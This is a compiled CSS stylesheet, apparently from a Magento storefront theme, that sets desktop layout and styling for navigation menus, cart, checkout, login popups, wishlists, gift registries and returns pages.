  .product-add-form .fieldset > .field:not(:first-child):last-of-type,
  .product-add-form .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-no-display-desktop,
  .opc-estimated-wrapper,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-pager-toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results,
  .account .toolbar {
    margin-bottom: 25px;
    position: relative;
  }
  .abs-pager-toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter,
  .account .toolbar .limiter {
    float: right;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount,
  .account .toolbar .toolbar-amount {
    float: left;
    line-height: normal;
    padding: 7px 0 0;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages,
  .account .toolbar .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    float: left;
    position: relative;
    width: 73%;
  }
  .abs-shopping-cart-items-desktop .actions,
  .block-cart-failed .actions,
  .cart-container .form-cart .actions,
  .cart-container .cart-gift-item .actions {
    text-align: right;
  }
  .abs-shopping-cart-items-desktop .action.clear,
  .abs-shopping-cart-items-desktop .action.update,
  .block-cart-failed .action.clear,
  .block-cart-failed .action.update,
  .cart-container .form-cart .action.clear,
  .cart-container .form-cart .action.update,
  .cart-container .cart-gift-item .action.clear,
  .cart-container .cart-gift-item .action.update {
    margin-left: 12.5px;
  }
  .abs-shopping-cart-items-desktop .action.continue,
  .block-cart-failed .action.continue,
  .cart-container .form-cart .action.continue,
  .cart-container .cart-gift-item .action.continue {
    float: left;
  }
  h1,
  .heading-1 {
    font-size: 102px;
  }
  h2,
  .heading-2 {
    font-size: 53px;
  }
  h3,
  .heading-3 {
    font-size: 52px;
  }
  h4,
  .heading-4 {
    font-size: 32px;
  }
  h5,
  .heading-5 {
    font-size: 24px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .block.category.event,
  .top-container,
  .page-main {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: none;
    padding-left: 0;
    padding-right: 0;
    width: auto;
  }
  .page-main {
    width: 100%;
  }
  .ie9 .page-main {
    width: auto;
  }
  .columns {
    display: block;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 100%;
    display: inline-block;
    display: block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 100%;
    float: right;
    float: none;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 100%;
    float: left;
    float: none;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
    padding-right: 0;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .nav-toggle {
    display: none;
  }
  .nav-sections {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
    margin-bottom: 31.25px;
  }
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content > * {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  .navigation {
    background: #ffffff;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation:empty {
    display: none;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    position: relative;
  }
  .navigation li.level0 {
    border-top: none;
  }
  .navigation li.level1 {
    position: relative;
  }
  .navigation .level0 {
    margin: 0 0 0 22px;
    display: inline-block;
    position: relative;
  }
  .navigation .level0:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .navigation .level0:hover:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 100%;
    width: 10px;
    height: calc(100% + 3px);
    z-index: 1;
  }
  .navigation .level0 > .level-top {
    color: #292929;
    line-height: 1;
    padding: 4px 0;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
  }
  .navigation .level0 > .level-top:hover,
  .navigation .level0 > .level-top.ui-state-focus {
    color: #dc831a;
    text-decoration: none;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    color: #dc831a;
    text-decoration: none;
    display: inline-block;
  }
  .navigation .level0.parent:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 20px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    position: absolute;
    right: 0;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0 .submenu {
    background: #ffffff;
    border: 1px solid #ebebeb;
    font-size: 12px;
    min-width: 260px;
    padding: 15px 24px;
    display: none;
    left: 0;
    margin: 0 !important;
    position: absolute;
    z-index: 1;
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul {
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul:before,
  .navigation .level0 .submenu > ul:after {
    content: '';
    display: block;
    overflow: hidden;
    position: absolute;
  }
  .navigation .level0 .submenu > ul:before {
    color: #ffffff;
    left: 20px;
    top: -20px;
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #ffffff;
    z-index: 4;
  }
  .navigation .level0 .submenu > ul:after {
    border: 11px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #ebebeb;
    color: #ebebeb;
    left: 19px;
    top: -22px;
    z-index: 3;
  }
  .navigation .level0 .submenu:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 4px;
    left: 0;
    top: -4px;
    z-index: 1;
  }
  .navigation .level0 .submenu a {
    display: block;
    line-height: inherit;
    color: #292929;
    padding: 6px 19px;
  }
  .navigation .level0 .submenu a:hover,
  .navigation .level0 .submenu a.ui-state-focus {
    color: #dc831a;
    text-decoration: none;
  }
  .navigation .level0 .submenu .active > a {
    color: #dc831a;
  }
  .navigation .level0 .submenu .submenu {
    top: -1px !important;
    left: 100% !important;
  }
  .navigation .level0 .submenu .submenu-reverse {
    left: auto !important;
    right: 100%;
  }
  .navigation .level0 .submenu li {
    margin: 0;
    position: relative;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    position: absolute;
    right: 3px;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e608';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more {
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.more:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: inherit;
    color: inherit;
    content: '\e607';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more:before {
    display: none;
  }
  .navigation .level0.more:after {
    cursor: pointer;
    padding: 8px 12px;
    position: relative;
    z-index: 1;
  }
  .navigation .level0.more:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.more li {
    display: block;
  }
  .navigation.tm-navigation > ul {
    position: static;
    padding-top: 16px;
    padding-bottom: 16px;
    margin-left: -22px;
    line-height: 1;
  }
  .navigation .level0 > .level-top {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
  }
  .navigation .level0 > .level-top.ui-state-active {
    color: #dc831a;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 13px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    right: -3px;
    line-height: 0;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon:after {
    content: "\e90c";
    display: inline-block;
    font-family: 'theme-icons';
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    transform: translate(0, 0);
    font-size: 14px;
    line-height: 18px;
  }
  .navigation .level0 .submenu {
    padding: 15px 24px;
  }
  .navigation .level0 .submenu a {
    position: relative;
    text-transform: uppercase;
    letter-spacing: 0.03em;
  }
  .navigation .level0 .submenu a:before {
    display: block;
    content: '';
    position: absolute;
    top: 9px;
    left: 0;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background-color: #dedede;
    transition: 0.3s background-color ease;
  }
  .navigation .level0 .submenu a:hover:before,
  .navigation .level0 .submenu a.ui-state-active:before {
    background-color: #dc831a;
  }
  .navigation .level0 .submenu a.ui-state-active {
    color: #dc831a;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    right: 8px;
    transition: 0.3s right ease;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    content: "\e90e";
    display: inline-block;
    font-family: 'theme-icons';
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    transform: translate(0, 0);
    font-size: 14px;
    line-height: 1;
  }
  .navigation .level0 .submenu li.parent > a.ui-state-focus > .ui-menu-icon,
  .navigation .level0 .submenu li.parent > a.ui-state-active > .ui-menu-icon {
    right: 0;
  }
  .navigation .level0 .submenu li + li {
    margin-top: 7px;
  }
  .navigation .level0 .submenu .submenu {
    top: -24px !important;
    margin-left: 33px !important;
  }
  nav.navigation ul {
    padding-left: 0;
    padding-right: 0;
  }
  .panel.header .links,
  .panel.header .switcher {
    display: inline-block;
  }
  .fieldset > .field {
    margin: 0 0 25px;
    box-sizing: border-box;
    margin: 0 0 29px;
  }
  .fieldset > .field > .label {
    margin: 0;
  }
  .fieldset > .field:before,
  .fieldset > .field:after {
    content: '';
    display: table;
  }
  .fieldset > .field:after {
    clear: both;
  }
  .fieldset > .field.choice:before,
  .fieldset > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .fieldset > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .fieldset > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .fieldset > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 26px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 26px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title:before {
    display: none;
  }
  .product.data.items > .item.title > .switch {
    box-sizing: border-box;
    text-transform: uppercase;
  }
  .product.data.items > div.item.content {
    border-top: 1px solid #ebebeb;
  }
  .product.data.items > .item.title {
    margin: 0 30px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 400;
    line-height: 20px;
    font-size: 1.6rem;
    color: #dc831a;
    text-decoration: none;
    background: transparent;
    border: 0 solid #ebebeb;
    border-bottom: none;
    height: 26px;
    padding: 3px 0 3px 0;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #dc831a;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #292929;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #292929;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: transparent;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: transparent;
    color: #292929;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 3px;
  }
  .product.data.items > .item.content {
    margin-top: 36px;
    padding: 15px 0 15px 0;
    border: 0 solid #ebebeb;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .secondary {
    float: right;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 6.25px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    margin-bottom: 0;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action {
    margin-bottom: 0;
    width: auto;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  /**
     * @codingStandardsIgnoreStart
     */
  #store-selector .form-continue .actions-toolbar > .primary {
    float: right;
  }
  #store-selector .form-continue .actions-toolbar .action.primary {
    margin: 0;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .block-cart-failed .actions {
    text-align: left;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .bundle-options-container .bundle-options-wrapper,
  .bundle-options-container .product-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    position: relative;
    width: 40%;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .product-info-main .box-tocart,
  .product-options-bottom .box-tocart {
    display: table;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    display: table-cell;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    display: table-cell;
    padding-top: 31.25px;
    text-align: center;
    vertical-align: bottom;
  }
  .product-info-main .page-title-wrapper .page-title {
    margin-top: -13px;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    float: left;
    left: auto;
    margin: 0 12.5px 12.5px 0;
    position: relative;
    top: auto;
  }
  .sidebar .product-items .product-item-details {
    margin: 0;
  }
  .sidebar .product-items .product-item-actions {
    clear: left;
  }
  .product-info-main {
    float: right;
  }
  .product.media {
    float: left;
    margin-bottom: 31.25px;
  }
  .page-layout-1column .product-info-main {
    width: 40%;
  }
  .page-layout-1column .product.media {
    width: 57%;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 48%;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 50%;
  }
  .block-category-event.block:last-child {
    margin-bottom: 37.5px;
    padding: 12.5px 0 37.5px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-container .widget.block {
    margin-bottom: 25px;
  }
  .cart-summary {
    float: right;
    position: relative;
    width: 23%;
  }
  .column.main .cart-summary .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block .fieldset .field {
    margin: 0 0 25px;
    margin: 0 0 12.5px;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .cart-summary .block .fieldset .field > .label {
    margin: 0 0 6.25px;
    display: inline-block;
  }
  .cart-summary .block .fieldset .field.choice:before,
  .cart-summary .block .fieldset .field.no-label:before {
    display: none;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper .item .col.item {
    padding: 27px 8px 12.5px;
  }
  .cart.table-wrapper .item-actions td {
    text-align: right;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 25px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: top;
    white-space: normal;
    width: 99%;
  }
  .cart.table-wrapper .item-actions .actions-toolbar {
    text-align: left;
  }
  .cart .action {
    margin-bottom: 12.5px;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
    margin: 0 0 1px;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 7px;
    padding-top: 8px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 31.25px;
  }
  .minicart-wrapper {
    margin-left: 13px;
  }
  .minicart-wrapper .block-minicart {
    right: -15px;
    width: 390px;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    float: none;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 37.5px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 22px 0 0;
  }
  .opc-progress-bar-item {
    width: 185px;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 600px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 12.5px;
  }
  .checkout-shipping-method .actions-toolbar > .primary {
    float: right;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin: 0;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 600px;
  }
  .table-checkout-shipping-method {
    width: auto;
  }
  .opc-sidebar {
    margin: 46px 0 25px;
    width: 33.33333333%;
    float: right;
    float: none;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .authentication-dropdown {
    background-color: #ffffff;
    border: 1px solid #aeaeae;
    -webkit-transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0.1s;
    position: absolute;
    text-align: left;
    top: 100%;
    transform: scale(1, 0);
    transform-origin: 0 0;
    transition: transform linear .1s, visibility 0s linear .1s;
    visibility: hidden;
    width: 100%;
  }
  .authentication-dropdown._show {
    z-index: 100;
    -webkit-transform: scale(1, 1);
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0s;
    transform: scale(1, 1);
    transition: transform linear .1s, visibility 0s linear 0s;
    visibility: visible;
  }
  .authentication-wrapper {
    width: 33.33333333%;
    text-align: right;
  }
  .block-authentication .block-title {
    font-size: 3.8rem;
    border-bottom: 0;
    margin-bottom: 31.25px;
  }
  .block-authentication .actions-toolbar > .primary {
    display: inline;
    float: right;
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .secondary {
    float: left;
    margin-right: 2rem;
    padding-top: 1rem;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 768px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    border-top: 1px solid #c1c1c1;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    box-sizing: border-box;
    float: left;
    padding: 12.5px 37.5px 0 0;
    width: 50%;
  }
  .popup-authentication .block[class] + .block {
    border-left: 1px solid #c1c1c1;
    border-top: 0;
    margin: 0;
    padding: 12.5px 0 0 50px;
  }
  .popup-authentication .block[class] + .block:before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field {
    margin: 0 0 25px;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.choice:before {
    padding: 0;
    width: 0;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 25.8%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type.no-detection .control {
    margin-left: 0;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 25px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 22px;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    min-width: 600px;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-downloadable .product-options-bottom .field.qty + .actions {
    padding-top: 0;
  }
  .gift-message .field {
    margin-bottom: 25px;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    float: right;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 25px;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field {
    margin: 0 0 25px;
    box-sizing: border-box;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field > .label {
    margin: 0;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    content: '';
    display: table;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    clear: both;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.choice:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 25px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 25px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 29px;
  }
  .table-invitations .col {
    width: 50%;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .wishlist.window.popup .field {
    margin: 0 0 25px;
  }
  .wishlist.window.popup .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .wishlist.window.popup .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .wishlist.window.popup .field > .label {
    margin: 0 0 6.25px;
    display: inline-block;
  }
  .wishlist.window.popup .field.choice:before,
  .wishlist.window.popup .field.no-label:before {
    display: none;
  }
  .block-wishlist-management {
    margin-bottom: 25px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 12.5px;
    padding: 6.25px 12.5px 12.5px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 12.5px;
    padding: 6.25px 12.5px 12.5px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff5501;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 31.25px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #ebebeb;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .reward-settings + .actions-toolbar {
    margin-top: -32px;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 29px;
  }
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 25px;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .table-order-items .subtotal,
  .table-order-items .amount {
    text-align: right;
  }
